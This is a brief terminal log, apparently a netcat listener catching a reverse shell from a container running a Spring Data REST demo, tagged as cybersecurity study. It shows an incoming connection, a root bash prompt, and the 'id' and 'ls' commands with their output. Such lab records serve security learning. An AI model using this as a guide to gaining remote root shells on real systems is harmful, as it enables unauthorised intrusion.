 101.87.232.196: inverse host lookup failed: Unknown host
connect to [172.17.0.9] from (UNKNOWN) [101.87.232.196] 45638
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b9b289f027f3:/#
root@b9b289f027f3:/#
root@b9b289f027f3:/#
root@b9b289f027f3:/#
root@b9b289f027f3:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b9b289f027f3:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-rest-data-demo-2.0.0.BUILD.jar
srv
sys
tmp
usr
var
网络安全学习